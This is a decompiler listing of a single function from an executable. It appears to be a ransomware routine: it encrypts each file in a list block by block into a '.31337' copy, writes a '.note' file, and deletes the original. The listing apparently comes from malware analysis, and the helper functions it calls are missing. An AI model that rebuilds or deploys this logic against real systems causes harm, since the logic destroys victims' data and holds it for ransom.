 Decompile: FUN_0014a5c1 - (exe)
1
2 undefined8 FUN_0014a5c1(long param_1)
3
4 {
5   long lVar1;
6   int iVar2;
7   undefined4 uVar3;
8   FILE *__stream;
9   FILE *__s;
10   size_t sVar4;
11   FILE *__s_00;
12   void *__ptr;
13   undefined8 uVar5;
14   char **ppcVar6;
15   char local_458 [256];
16   char local_358 [256];
17   undefined local_258 [256];
18   undefined local_158 [296];
19
20   ppcVar6 = *(char ***)(param_1 + 0x20);
21   do {
22     while( true ) {
23       do {
24         if (ppcVar6 == (char **)0x0) {
25           return 0;
26         }
27         __stream = fopen(*ppcVar6,"rb");
28       } while (__stream == (FILE *)0x0);
29       snprintf(local_458,0x100,"%s.31337",*ppcVar6);
30       snprintf(local_358,0x100,"%s.note",*ppcVar6);
31       __s = fopen(local_458,"wb");
32       if (__s != (FILE *)0x0) break;
33       fclose(__stream);
34     }
35     while( true ) {
36       sVar4 = fread(local_258,1,0x100,__stream);
37       if ((int)sVar4 < 1) break;
38       raise(0xb);
39       iVar2 = FUN_0014a47d(local_258,sVar4,*(long *)(param_1 + 0x28),
40                            *(long *)(param_1 + 0x28) + 0x21);
41       if (iVar2 < 0) {
42         fclose(__stream);
43         fclose(__s);
44         break;
45       }
46       fwrite(local_158,1,(long)iVar2,__s);
47     }
48     __s_00 = fopen(local_358,"wb");
49     if (__s_00 != (FILE *)0x0) {
50       iVar2 = FUN_0014ae53();
51       __ptr = calloc(1,(long)iVar2);
52       lVar1 = *(long *)(param_1 + 0x28);
53       uVar3 = FUN_0014ae53();
54       uVar5 = FUN_0014ae4b();
55       iVar2 = FUN_0014a523(uVar5,uVar3,lVar1,lVar1 + 0x21,__ptr);
56       fwrite(__ptr,1,(long)iVar2,__s_00);
57       fclose(__s_00);
58       free(__ptr);
59       fclose(__stream);
60       fclose(__s);
61       iVar2 = remove(*ppcVar6);
62       if (iVar2 != 0) {
63         fputs("Failed to delete original file",stderr);
64       }
65       ppcVar6 = (char **)ppcVar6[1];
66     }
67   } while( true );
68 }
69